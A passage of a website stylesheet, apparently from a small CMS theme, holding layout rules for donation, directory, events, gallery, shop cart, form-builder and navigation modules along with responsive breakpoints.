	height: auto;
}

.banner-images__full-width .banner-images__inner {
	max-width: 100%;
}


/* ============================================================
	Module? - Causes
============================================================ */

.module.causes .causes-home__list {
	padding-top: 2em;
}

.causes-tag__list {
	margin-top: 2em;
}

.causes-view__container {
	margin-bottom: 2em;
}

.cause-view__images {
	float: left;
	width: 48%;
}

.cause-view__images-other::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.cause-view__image__other {
	float: left;
	width: 20%;
}

.cause-view__image-img {
	display: block;
	width: 100%;
	height: auto;
}

.cause-view__info {
	float: right;
	width: 48%;
}

.cause-view__description {
	clear: both;
}

.causes-donate__step + .causes-donate__step {
	margin-top: 2em;
}

.causes-donate__payment-profiles {
	margin: 1em 0;
}

.causes-donate__step .users-payment-method-add__form {
	display: none;
}
.causes-donate__step__open .users-payment-method-add__form {
	display: block;
}

.causes-donate__add-method .material-icons {
	vertical-align: top;
}

.causes-donate__step__open .causes-donate__add-method {
	display: none;
}

.causes-donate__type .generic__radio-chooser-radio:checked + .generic__radio-chooser-button {
	font-weight: bold;
}

.causes-donate__when {
	display: none;
}
.causes-donate__step__ongoing .causes-donate__when {
	display: block;
}

.causes-donate__when .generic__radio-chooser-radio:checked + .generic__radio-chooser-button {
	font-weight: bold;
}

.causes-donate__submit {
	margin-top: 1em;
}
.causes-donate__submit__ongoing {
	display: none;
}
.causes-donate__step__ongoing .causes-donate__submit__ongoing {
	display: block;
}
.causes-donate__step__ongoing .causes-donate__submit__one-time {
	display: none;
}

.causes-ongoing__donation__inactive {
	opacity: 0.6;
}

.causes-one-time__donation {
	box-shadow: 0 6px 8px rgba(0, 0, 0, 0.3);
	margin-top: 1em;
	padding: 1em;
}
.causes-one-time__donation:first-child {
	margin-top: 0;
}

.causes-receipt__table th {
	padding-right: 1em;
	padding-bottom: 0.25em;
}


/* ============================================================
	Module - Content Areas
============================================================ */


/* ============================================================
	Module - Directory
============================================================ */

.directory__item {
	display: flex;
	justify-content: space-between;
}
.directory__item + .directory__item {
	margin-top: 1em;
}

.directory__photo-link {
	display: block;
	width: 20%;
}

.directory__photo {
	display: block;
	width: 100%;
	height: auto;
}

.directory__info {
	width: 75%;
}

.directory-view__columns {
	display: flex;
}

.directory-view__photo-link {
	width: 25%;
}

.directory-view__information {
	padding-left: 1em;
	width: 75%;
}

.directory-view .directory-view__photo {
	display: block;
	width: 100%;
	height: auto;
}

.directory__position,
.directory__phone,
.directory__email {
	margin-top: 1em;
}

.directory-view .directory-view__position,
.directory-view .directory-view__phone,
.directory-view .directory-view__email {
	_margin: 0 0 1em 0;
}

.directory-view__details::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.directory-view__details dt {
	clear: left;
	float: left;
	font-weight: bold;
	margin-bottom: 0.5em;
}

.directory-view__details dd {
	float: left;
	margin-left: 0.5em;
}

.directory-view__bio {
	clear: left;
}

@media all and (max-width: 767px) {
	.directory__photo-link {
		width: 30%;
	}
	
	.directory__info {
		width: 65%;
	}
}

@media all and (max-width: 399px) {
	.directory__item {
		display: block;
	}
	
	.directory__photo-link,
	.directory__info {
		width: 100%;
	}
}


/* ============================================================
	Module - Events
============================================================ */

.events__list {
	list-style-type: none;
}

.events__list__card::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.events__list__card .events__item {
    background-color: #ffffff;
    box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.2);
	float: left;
	margin-bottom: 1em;
    padding: 1em;
    transition: box-shadow .6s;
	width: 48%;
}
.events__item + .events__item {
	margin-top: 1em;
}
.events__list__card .events__item + .events__item {
	margin-top: 0;
	margin-bottom: 1em;
}
.events__list__card .events__item:nth-child(even) {
	margin-left: 4%;
}
.events__list__card .events__item:nth-child(odd) {
	clear: left;
}
.events__list__card .events__item:hover {
     box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.33);
}

.events__title {
	text-decoration: none;
}

.events__date {
	border: 1px solid;
	display: block;
	float: left;
	font-weight: bold;
	margin-right: 2em;
	padding: 0.125em 0;
	width: 3.5em;
	text-align: center;
}

.events__date-month,
.events__date-day {
	display: block;
}

.events__date-month {
	font-size: 90%;
	text-transform: uppercase;
}

.events__date-day {
	font-size: 140%;
}

.events__title {
	font-weight: bold;
	_margin-left: 6em;
}

.events__short-details {
	margin-top: 0.5em;
}

.events-view__registration {
	margin-top: 2em;
}


/* ============================================================
	Module - FAQs
============================================================ */

.faqs__list {
	list-style-type: none;
}

.faqs__item {
	position: relative;

	margin-top: 1em;
}
.faqs__item:first-child {
	margin-top: 0;
}

.faqs__item-indicator {
	position: absolute;
	left: 0;
	top: 0;

	transition: transform 0.4s;
}
.faqs__item__open .faqs__item-indicator {
	transform: rotate(90deg);
}

.faqs__question {
	cursor: pointer;
	font-weight: bold;
	padding-left: 1.5em;
}

.faqs__answer {
	overflow: hidden;
}


/* ============================================================
	Module - Forms
============================================================ */

.forms__contact-field-item + .forms__contact-field-item {
	margin-top: 1em;
}

.forms__question-item {
	margin-top: 1em;
}
.forms__form-list {
	list-style-type: none;
}

.forms__contact-field-list {
	list-style-type: none;
}

.forms__question-list {
	list-style-type: none;
}

.forms__range-table {
	width: 100%;
}

.forms__range-table th,
.forms__range-table td {
	text-align: center;
}


/* ============================================================
	Module - Gallery
============================================================ */

/*
.gst-gallery-active {
	-moz-user-select: none;
	-khtml-user-select: none;
	-webkit-user-select: none;
	user-select: none;
}

.gst-gallery-active .gallery__wrap {
	position: relative;

	overflow: hidden;
	padding: 0;
}

.gst-gallery-active .gallery__list {
	position: absolute;
	left: 0;
	top: 0;

	list-style-type: none;
	margin: 0;
	padding: 0;
}
.gallery__list::after {
    clear: both;
	content: " ";
    display: block;
    height: 0;
    visibility: hidden;
}

.gallery__item {
	float: left;
	margin-right: 0.5em;
	margin-bottom: 0.5em;
}
.gst-gallery-active .gallery__item {
	margin-bottom: 0;
}

.gallery__item-image {
	display: block;
}

.gallery__control-wrap {
	display: none;
	margin-top: 0.5em;
	text-align: center;
}
.gst-gallery-active .gallery__control-wrap {
	display: block;
}

.gallery__control {
	position: relative;
	width: 4em;
	height: 2em;

	border: 1px solid;
	cursor: pointer;
	display: inline-block;
	overflow: hidden;
	text-indent: 100%;
}
.gst-gallery-button-disabled {
	opacity: 0.5;
}
.gallery__control::after {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;

	font-size: 185%;
	font-weight: bold;
	line-height: 1;
	text-indent: 0;
}
.gallery__control__previous::after {
	content: "<";
}
.gallery__control__next::after {
	content: ">";
}
*/

/*
.gst-gallery2__scripted .gst-gallery2__container {
	position: relative;

	overflow: hidden;
}

.gst-gallery2__scripted .gst-gallery2__items {
	_overflow: hidden;
	_padding-left: 50%;
	white-space: nowrap;
}

.gst-gallery2__item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
}

.gst-gallery2__image,
.gst-gallery2__item-link,
.gst-gallery2__label {
	display: block;
}

.gst-gallery2__controls {
	display: none;
	margin-top: 1em;
	text-align: center;
}
.gst-gallery2__scripted .gst-gallery2__controls {
	display: block;
}

.gst-gallery2__control {
	position: relative;
	width: 4em;
	height: 2em;

	border: 1px solid;
	cursor: pointer;
	display: inline-block;
	overflow: hidden;
	text-indent: 100%;
}
.gst-gallery2__control__disabled {
	opacity: 0.5;
}
.gst-gallery2__control::after {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;

	font-size: 185%;
	font-weight: bold;
	line-height: 1;
	text-indent: 0;
}
.gst-gallery2__control__previous::after {
	content: "<";
}
.gst-gallery2__control__next::after {
	content: ">";
}
*/

.module-gallery__wrap {
	position: relative;

	-ms-user-select: none;
	user-select: none;
}

.module-gallery__items {
	display: flex;
	flex-wrap: wrap;
}
.gallery__style__scroll_h .module-gallery__items {
	position: relative;

	display: block;
	margin: 0 3em;
	overflow: hidden;
}

.module-gallery__sentinel {
	display: none;
}
.gallery__style__scroll_h .module-gallery__sentinel {
	display: block;
	visibility: hidden;
	width: 20%;
	padding-top: 20%;
}

.module-gallery__item {
	width: 20%;
}
.gallery__style__grid_alt .module-gallery__item {
	width: 33.333%;
}
.gallery__style__grid_alt .module-gallery__item:nth-child(5n),
.gallery__style__grid_alt .module-gallery__item:nth-child(5n+1) {
	width: 50%;
}
.gallery__style__scroll_h .module-gallery__item {
	position: absolute;
	top: 0;
	left: -20%;

	transition: left 0.2s;
}
.gallery__style__scroll_h .module-gallery__item__active { left: 0; }
.gallery__style__scroll_h .module-gallery__item__active ~ .module-gallery__item { left: 100%; }
.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item { left: 20%; }
.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 40%; }
.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 60%; }
.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 80%; }

.module-gallery__item-link {
	display: block;
}

.module-gallery__item-image {
	display: block;
	width: 100%;
	height: auto;
}
.gallery__style__scroll_h .module-gallery__item-image {
	background-color: #000005;
}

.module-gallery__control {
	position: absolute;
	top: 50%;
	height: 1em;
	width: 1em;
	z-index: 100;
	transform: translateY(-50%);
	display: none;

	cursor: pointer;
	font-size: 300%;
	text-align: center;

	font-family: 'Material Icons';
	font-weight: normal;
	font-style: normal;
	line-height: 1;
	letter-spacing: normal;
	text-transform: none;
	white-space: nowrap;
	word-wrap: normal;
	direction: ltr;
	-moz-font-feature-settings: 'liga';
	-moz-osx-font-smoothing: grayscale;
}
.module-gallery__control__previous {
	left: 0;
}
.module-gallery__control__next {
	right: 0;
}
.gallery__style__scroll_h .module-gallery__control {
	display: block;
}


/* ============================================================
	Module - Google Reviews
============================================================ */

.module.google_reviews {
	padding: 1em 2em;
}

.google_reviews__list {
	display: grid;
	grid-template-columns: 1fr 1fr;
	column-gap: 4em;
	row-gap: 1em;
}

.google_reviews__review-author {
	font-size: 140%;
	font-weight: bold;
}

.google_reviews__review-rating {
	margin: 0.5em 0;
}

.google_reviews__review-time {
	padding-bottom: 1em;
	font-weight: bold;
	font-style: italic;
}

.google_reviews__review-text {
	position: relative;

}
.google_reviews__review-text::before,
.google_reviews__review-text::after {
	position: absolute;
    display: inline;
	font-size: 200%;
}
.google_reviews__review-text::before {
	content: "\201C";
	left: -1rem;
    top: 0;
}
.google_reviews__review-text::after {
	content: "\201D";
    bottom: 0;
	right: -1rem;
}

@media only screen and (max-width: 700px){
	.google_reviews__list {
		grid-template-columns: 1fr;
		column-gap: 0;
	}
}


/* ============================================================
	Module - Locations
============================================================ */

.locations__map {
	border: 1px solid black;
	height: 300px;
}

.locations__list {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	list-style-type: none;
}

.locations__wrap #adp-placemark td,
.locations__wrap .adp-placemark td {
	padding: 0.25em;
	vertical-align: middle;
}

.locations__wrap #adp-placemark .adp-marker,
.locations__wrap .adp-placemark .adp-marker {
	display: block;
}

.locations__location-title {
	font-weight: bold;
}

/*
.gst-map-location + .gst-map-location {
	margin-top: 1em;
}

.gst-map-title,
.gst-map-address,
.gst-map-phone {
	display: block;
}
*/

.locations__location {
	margin-top: 1em;
    width: calc(50% - 0.5em);
}

.locations__location-title,
.locations__location-address,
.locations__location-phone {
    display: block;
	margin-bottom: 0.5em;
}

.locations__location-getdirections a {
	border: 1px solid;
	display:inline-block;
	padding: 0.5em 1em;
}

/*
.locations__location-getdirections {
    display: block;
    width: 150px;
	border: 1px solid;
    text-align: center;
	padding: 0.5em 1em;
	margin-top: 0.5em;
}
*/

.locations__location-directions-form {
	margin-top: 1em;
}


/* ============================================================
	Module - News
============================================================ */

.news__list {
	list-style-type: none;
}

.news__list__card::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.news__list__card .news__item {
    background-color: #ffffff;
    box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.2);
	float: left;
	margin-bottom: 1em;
    padding: 1em;
    transition: box-shadow .6s;
	width: 48%;
}
.news__item + .news__item {
	margin-top: 1em;
}
.news__list__card .news__item + .news__item {
	margin-top: 0;
	margin-bottom: 1em;
}
.news__list__card .news__item:nth-child(even) {
	margin-left: 4%;
}
.news__list__card .news__item:nth-child(odd) {
	clear: left;
}
.news__list__card .news__item:hover {
     box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.33);
}

.news__thumbnail {
	width: 6em;
	height: auto;
	display: block;
	float: left;
	margin: 0 1em 0 0;
}

.news__link {
	text-decoration: none;
}

/* ============================================================
	Module - Page Headers
============================================================ */

.page-headers {
	position: relative;
}

.page-headers__list {
	list-style-type: none;
}

.page-headers__item {
	position: relative;
	width: 100%;
}
.page-headers__item + .page-headers__item {
	display: none;
}
.page-headers__item.cycle-sentinel + .page-headers__item.cycle-slide {
	display: block;
}

.page-headers__link {
	display: block;
}

.page-headers__image {
	display: block;
	height: auto;
	width: 100%;
}

.page-headers__overlay {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;

	background-color: rgba(255, 255, 255, 0.5);
	padding: 1em;
	text-align: center;
}

.page-headers__button {
	display: inline-block;
}

.page-headers__prev,
.page-headers__next {
	position: absolute;
	top: 50%;
	z-index: 200;
}
.page-headers__prev {
	left: 0;
}
.page-headers__next {
	right: 0;
}

.page-headers__pager {
	display: none;
}

/* ============================================================
	Module - Testimonials
============================================================ */

.testimonials__list {
	list-style-type: none;
}

.testimonials__list__card::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.testimonials__list__card .testimonials__item {
    background-color: #ffffff;
    box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.2);
	float: left;
	margin-bottom: 1em;
    padding: 1em;
    transition: box-shadow .6s;
	width: 48%;
}
.testimonials__item + .testimonials__item {
	margin-top: 2em;
}
.insta-switch .testimonials__item {
	display: none;
}
.insta-switch .testimonials__item.show {
	display: block;
	margin-top: 0;
}
.testimonials__list__card .testimonials__item + .testimonials__item {
	margin-top: 0;
	margin-bottom: 1em;
}
.testimonials__list__card .testimonials__item:nth-child(even) {
	margin-left: 4%;
}
.testimonials__list__card .testimonials__item:nth-child(odd) {
	clear: left;
}
.testimonials__list__card .testimonials__item:hover {
     box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.33);
}

.testimonials__quote::before {
	content: "\201C";
	display: inline;
}

.testimonials__quote:after {
	content: "\201D";
	display: inline;
}

.testimonials__citation {
	display: block;
	margin-top: 0.5em;
	font-size: .8em;
}

.testimonials__citation-person,
.testimonials__citation-position,
.testimonials__citation-company {
	display: block;
}

.testimonials__citation-person {
	color: #4b4b4b;
	font-size: 1.2em;
}

.testimonials__prev,
.testimonials__next {
	cursor: pointer;
}


/* ============================================================
	Module - Video Banners
============================================================ */

.module-video-banners__video-wrap {
	padding: 0;
}

.module-video-banners__video {
	display: block;
	width: 100%;
	height: auto;
}


/* ============================================================================
	Nav
	
	2020-01-23: New Flex feature: fill-available
		This makes the top-level nav items, however many, expand to fill the
		horizontal space available. Causes really long nav titles to wrap such
		that the nav stays one row tall.
		Recommend: text-align center on the items and indicating their box,
		else the text placement looks odd.
	
	2020-01-23: New Flex features: left and right
		These make the top-level nav items left or right aligned, like
		text-align on inline-block items, but without inheriting down. If the
		nav gets too wide, flex causes really long nav titles to wrap such that
		the nav stays one row tall.
============================================================================ */

.nav.open {
	position: fixed;
	top: 0;
	right: 0;
	width: 100%;
	height: 100%;
	z-index: 20;

	background-color: rgba(0, 0, 0, 0.5);
	text-align: right;
}
.nav.desktop {
	position: static;
	background-color: transparent;
	text-align: left;
}

#primary-nav-toggle {
	border-width: 0;
	background-color: transparent;
	margin: 0;
	padding: 0;
}

#primary-nav-toggle .material-icons {
	vertical-align: top;
}

.open .nav__menu {
	background-color: rgba(255, 255, 255, 0.25);
	height: 100%;
	margin-left: 20%;
	overflow-y: auto;
	padding: 1em;
}

.nav__list {
	display: none;
	padding-left: 1.5em;
	text-align: left;
}
.open .nav__list__level-1 {
	display: block;
	padding-left: 0;
}
.desktop .nav__list {
	padding-left: 0;
}

.nav.desktop .nav__item:hover > .nav__list,
.nav__item__open > .nav__list {
	display: block;
}

.nav__item-actions {
	display: flex;
	flex-direction: row;
	align-items: center;
}

.nav__link {
	background-color: var(--nav-item-bg);
	display: block;
	flex: 1;
	padding: 0.5em 1em;
	transition: background-color 0.2s;
}
/*
.nav__flex__fill-available .nav__link__level-1,
.nav__flex__left .nav__link__level-1,
.nav__flex__right .nav__link__level-1 {
	height: 100%;
}
*/
.nav__item:hover > .nav__item-actions .nav__link {
	background-color: var(--nav-item-bg-hover);
}
.nav__item__current > .nav__item-actions .nav__link {
	background-color: var(--nav-item-bg-current);
}

.nav__item-action {
	cursor: pointer;
}
.nav__item-action__less {
	display: none;
}
.nav.desktop .nav__item-action {
	display: none;
}
.nav__item__open > .nav__item-actions .nav__item-action__more {
	display: none;
}
.nav__item__open > .nav__item-actions .nav__item-action__less {
	display: inline-block;
}
.nav.desktop .nav__item__open > .nav__item-actions .nav__item-action {
	display: none;
}

@media all and (min-width: 768px) {
	.desktop #primary-nav-toggle {
		display: none;
	}

	.desktop .nav__list {
		position: absolute;
		left: 100%;
		top: 0;
		width: 250px;
		z-index: 300;
	
		box-shadow: 0 0.185em 0.5em rgba(0, 0, 0, 0.15);
	}
	.desktop  .nav__list__level-1 {
		position: static;
		width: auto;
	
		box-shadow: none;
		flex-direction: row;
		justify-content: flex-start;
		margin-left: 0;
	}
	.desktop .nav__list__level-2 {
		left: 0;
		top: 100%;
	}
	.desktop.nav__flex__right .nav__list__level-1 {
		justify-content: flex-end;
	}
	.desktop.nav__clamp__right > .nav__list {
		left: auto;
		right: 100%;
	}
	.desktop.nav__clamp__right > .nav__list__level-2 {
		right: 0;
	}

	.desktop .nav__item {
		position: relative;
	}
	.desktop.nav__flex__fill-available .nav__item__level-1 {
		flex: 1;
	}
}

@media all and (max-width: 767px) {
	.nav {
		max-height: 100vh;
		overflow-y: auto;
	}
}


/* ============================================================
	Main Content
============================================================ */

.cms-content::after {
    clear: both;
    content: " ";
    display: block;
    height: 0;
    overflow: hidden;
}

.cms-content img {
	margin: 1em;
}

.cms-content img[style="float: left;"] {
	margin: 1em 1em 1em 0;
}

.cms-content img[style="float: right;"] {
	margin: 1em 0 1em 1em;
}

.cms-content ul {
	list-style-type: disc;
}

.cms-content ol {
	list-style-type: decimal;
}

.cms-content th {
	font-weight: bold;
}
.cms-content table.plain th {
	font-weight: normal;
}

.cms-content td + td,
.cms-content th + th,
.cms-content th + td {
	padding-left: 0.25em;
}
.cms-content table.plain td + td,
.cms-content table.plain th + th,
.cms-content table.plain th + td {
	padding-left: 0;
}

.cms-content tr + tr td,
.cms-content tr + tr th,
.cms-content thead + tbody td {
	padding-top: 0.25em;
}
.cms-content table.plain tr + tr td,
.cms-content table.plain tr + tr th,
.cms-content table.plain thead + tbody td {
	padding-top: 0;
}

/* ============================================================
	Footer
============================================================ */

.footer::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.footer__inner {
	padding: 1em;
	text-align: center;
}

.footer__inner a {
	text-decoration: none;
}

/* ============================================================
	Main
============================================================ */

main::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

/* ============================================================
	Shop
============================================================ */

.shop {
	display: flex;
	flex-flow: row-reverse;
}

.shop__primary {
	padding: 1em;
	width: 75%;
}

.shop__secondary {
	padding: 1em;
	width: 25%;
}

.shop__sidebar-controls {
	margin-top: 1em;
}

.shop__products-list {
	text-align: center;
}

.shop__products-list-link {
	display: block;
}

.shop__products-list-image {
	display: block;
	width: 100%;
	height: auto;
}

.shop__products-list-item {
	display: inline-block;
	margin-bottom: 1em;
	vertical-align: top;
	width: 32%;
}

.shop__sidebar-categories {
	padding-left: 1em;
}
.shop__sidebar-categories__root {
	padding-left: 0;
}

.shop__twocol::after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}

.shop-cart__after-footer {
	display: none;
	text-align: right;
}

.shop-cart__table {
	width: 100%;
}

.shop-cart__table .nothing {
	text-align: center;
}

.shop-cart__table tfoot {
	text-align: right;
}

.shop-cart__table tfoot td {
	padding-top: 0.25em;
	padding-bottom: 0.25em;
}

.shop-cart__td {
	vertical-align: middle;
}
.shop-cart__td + .shop-cart__td {
	padding-left: 0.5em;
}

.shop-cart__th + .shop-cart__th {
	padding-left: 0.5em;
}

.shop-cart__td__quantity,
.shop-cart__td__item-name {
	text-align: left;
}

.shop-cart__td__unit-price,
.shop-cart__td__price {
	text-align: right;
}

.shop-cart__th__quantity,
.shop-cart__th__item-name {
	text-align: left;
}

.shop-cart__th__unit-price,
.shop-cart__th__price {
	text-align: right;
}

.shop-cart__td__thumb img {
	margin: 0;
	max-height: 100px;
	max-width: 100px;
}

.shop-cart__td__quantity input {
	width: 4em;
	text-align: center;
}

.shop-cart__tr__shipping td,
.shop-cart__tr__subtotal td,
.shop-cart__tr__tax td,
.shop-cart__tr__total td {
	text-align: right;
}

.shop-checkout__payment-types {
	display: grid;
	grid-template-columns: 1fr 1fr;
	grid-gap: 1em;
}

.shop-order__billing {
	float: left;
	width: 49%;
}

.shop-order__shipping {
	float: right;
	width: 49%;
}

.shop-orders__orders {
	width: 100%;
}

.shop-orders__orders th {
	text-align: left;
}

.shop-product__a2c-form button {
	width: 100%;
}

.shop-product__description {
	clear: both;
}

.shop-product__info {
	float: right;
	width: 48%;
}

.shop-product__photos {
	float: left;
	width: 48%;
}

.shop-product__photos-list {
	margin-top: 1em;
	text-align: center;
}

.shop-product__photo {
	display: inline-block;
	width: 24%;
}

.shop-product__photo-link {
	display: block;
}

.shop-product__photo-image {
	display: block;
	width: 100%;
	height: auto;
}

.shop-product__primary-photo {
	display: block;
}

.shop-product__primary-photo-image {
	display: block;
	width: 100%;
	height: auto;
}

.shop-product__tag-list,
.shop-product__tag {
	display: inline;
}


/* ============================================================
	Form Builder 3.0
============================================================ */

.fb3__form fieldset + fieldset {
	margin-top: 1em;
}

.fb3__captcha-image {
	display: inline;
	vertical-align: middle;
}

.fb3__field + .fb3__field,
.fb3__field__captcha {
	margin-top: 1em;
}

.fb3__field-label,
.fb3__field-heading,
.fb3__field-heading-text,
.fb3__field-subheading,
.fb3__field-input,
.fb3__field-part,
.fb3__field-part-heading,
.fb3__field-select,
.fb3__file {
	display: block;
	font-weight: normal;
	color: inherit;
}

.fb3__field-input,
.fb3__field-select {
	width: 100%;
	border: 1px solid;
	border-color: var(--fb3-field-border);
}
/*
.fb3__field__focus .fb3__field-input,
.fb3__field__focus .fb3__field-select,
*/
.fb3__field:focus-within .fb3__field-input,
.fb3__field:focus-within .fb3__field-select {
	border-color: var(--fb3-field-border-focus);
	outline: none;
}

.fb3__field-heading__use-placeholder {
	display: none;
}

.fb3__field-heading-text {
	font-size:.9em;
}
.fb3__field__required .fb3__field-heading-text:after {
	content: "*";
	display: inline;
}

.fb3__field-subheading {
	font-size: 80%;
}

.fb3__field-parts::after {
    clear: both;
    content: " ";
    display: block;
    height: 0;
    visibility: hidden;
}

.fb3__field__address .fb3__field-part {
	float: left;
	width: 100%;
}

.fb3__field__address .fb3__field-part__city {
	width: 50%;
}

.fb3__field__address .fb3__field-part__state {
	width: 23%;
	margin-left: 2%;
}

.fb3__field__address .fb3__field-part__postal_code {
	width: 23%;
	margin-left: 2%;
}

.fb3__field-part-heading {
	font-size: 80%;
}


.fb3__field__captcha .fb3__field-input {
	display: inline;
	max-width: 100px;
}

.fb3__field__phone .fb3__field-part {
	float: left;
}

.fb3__field__phone .fb3__field-part__area {
	width: 28.8%;
}

.fb3__field__phone .fb3__field-part__exchange {
	width: 28.8%;
	margin-left: 2%;
}

.fb3__field__phone .fb3__field-part__subscriber {
	width: 38.4%;
	margin-left: 2%;
}

.fb3__checkbox,
.fb3__radio {
	margin-right: 0.5em;
}

.fb3__field__checkbox-wrapper .fb3__field-part + .fb3__field-part,
.fb3__field__radio-wrapper .fb3__field-part + .fb3__field-part {
	margin-top: 0.5em;
}

.fb3__field__checkbox-wrapper .fb3__field-part-heading,
.fb3__field__radio-wrapper .fb3__field-part-heading {
	display: inline;
}

/* ============================================================
	Users
============================================================ */

.users-home__actions {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.users-home__action {
	margin-bottom: 1em;
	width: 32%;
}

.users-home__action-link {
	background-color: var(--interactive-item-bg);
	display: block;
	padding: 1em;
	transition: background-color 0.2s;
}
.users-home__action-link:hover {
	background-color: var(--interactive-item-bg-hover);
}

.users-login__actions {
	margin-top: 1em;
}

.users-payment-method-add__payment-types {
	display: grid;
	grid-template-columns: 1fr 1fr;
	grid-gap: 1em;
}

/* ============================================================
	Mobile-friendly tables
============================================================ */

.gst-table-wrap {
	max-width: 100%;
	overflow: auto;
}

/* ============================================================
	Header
============================================================ */

.header::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.header__logo-link {
	display: block;
}

.header__logo-image {
	display: block;
	max-width: 100%;
	height: auto;
}

.header__scheduled-alert {
	padding: 0.5em 1em;
	text-align: center;
}

/* ============================================================
	Responsive Styles
============================================================ */

/*
	Gallery before:
		5, 4: 767-, 3: 550-, 2: 399-, 1: 320-
	Gallery after:
		5, 4: 959-, 3: 767-, 2: 550-, 1: 399-
*/

@media all and (max-width: 1199px) {
	/* 4up becomes a 3up */
	.generic__4up .generic__part { width: 33.333%; }
	.generic__4up .generic__part:nth-child(4n+1) {
		clear: none;
	}
	.generic__4up .generic__part:nth-child(3n+1) {
		clear: left;
	}
	
	.generic__4space .generic__part { width: 32%; }
	.generic__4space .generic__part:nth-child(4n+1) {
		clear: none;
		margin-left: 2%;
	}
	.generic__4space .generic__part:nth-child(3n+1) {
		clear: left;
		margin-left: 0;
	}
}

@media all and (max-width: 959px) {
	.gallery__style__scroll_h .module-gallery__sentinel {
		width: 25%;
		padding-top: 25%;
	}
	
	.module-gallery__item {
		width: 25%;
	}
	.gallery__style__scroll_h .module-gallery__item {
		left: -25%;
	}
	.gallery__style__scroll_h .module-gallery__item__active { left: 0; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item { left: 25%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 50%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 75%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 100%; }
	
	.gallery__style__scroll_h .module-gallery__item-image {
		background-color: #000004;
	}
}

@media all and (max-width: 899px) {
	/* 4up & 3up becomes a 2up */
	.generic__4up .generic__part,
	.generic__3up .generic__part {
		width: 50%;
	}
	.generic__4up .generic__part:nth-child(3n+1),
	.generic__3up .generic__part:nth-child(3n+1) {
		clear: none;
	}
	.generic__4up .generic__part:nth-child(odd),
	.generic__3up .generic__part:nth-child(odd) {
		clear: left;
	}
	
	.generic__4space .generic__part,
	.generic__3space .generic__part {
		width: 49%;
	}
	.generic__4space .generic__part:nth-child(3n+1),
	.generic__3space .generic__part:nth-child(3n+1) {
		clear: none;
		margin-left: 2%;
	}
	.generic__4space .generic__part:nth-child(odd),
	.generic__3space .generic__part:nth-child(odd) {
		clear: left;
		margin-left: 0;
	}
}

@media all and (max-width: 767px) {
	/*
	.nav {
		display: none;
	}
	
	.dynamic-nav {
		display: block;
	}
	*/

	.gallery__style__scroll_h .module-gallery__sentinel {
		width: 33.333%;
		padding-top: 33.333%;
	}
	
	.module-gallery__item {
		width: 33.333%;
	}
	.gallery__style__scroll_h .module-gallery__item {
		left: -33.333%;
	}
	.gallery__style__scroll_h .module-gallery__item__active { left: 0; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item { left: 33.333%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 66.666%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 100%; }
	
	.gallery__style__scroll_h .module-gallery__item-image {
		background-color: #000003;
	}
	
	.locations__list {
		display: block;
	}
	
	.locations__location {
		width: 100%;
	}
}

@media all and (max-width: 699px) {
	.shop__primary {
		float: none;
		margin-bottom: 1em;
		width: 100%;
	}
	
	.shop__products-list-item {
		width: 48%;
	}
	
	.shop__secondary {
		float: none;
		width: 100%;
	}
	
	.shop-cart__table,
	.shop-cart__table > tbody,
	.shop-cart__tr,
	.shop-cart__th,
	.shop-cart__td {
		display: block;
	}
	
	.shop-cart__table > thead,
	.shop-cart__table > tfoot {
		display: none;
	}
	
	.shop-cart__table .cart-item-product:after {
		clear: both;
		content: " ";
		display: block;
		height: 0;
		overflow: hidden;
	}
	
	.shop-cart__tr {
		margin: 1em 0;
	}
	
	.shop-cart__td {
		margin-left: 160px;
	}
	
	.shop-cart__td__thumb {
		float: left;
		margin-left: 0;
		width: 140px;
	}
	.shop-cart__td__thumb img {
		display: block;
		max-height: 100%;
		max-width: 100%;
		width: 100%;
		height: auto;
	}
	
	.shop-cart__td__unit-price,
	.shop-cart__td__price {
    	text-align: left;
	}
	.shop-cart__td__unit-price:before {
		content: "Unit Price: ";
		display: inline;
	}
	.shop-cart__td__price:before {
		content: "Price: ";
		display: inline;
	}
	
	.shop-cart__after-footer {
		display: block;
	}
	
}

@media all and (max-width: 600px) {
	.cms-content img[style="float: left;"],
	.cms-content img[style="float: right;"] {
		max-width: 50%;
	}
}

@media all and (max-width: 550px) {
	.gallery__style__scroll_h .module-gallery__sentinel {
		width: 50%;
		padding-top: 50%;
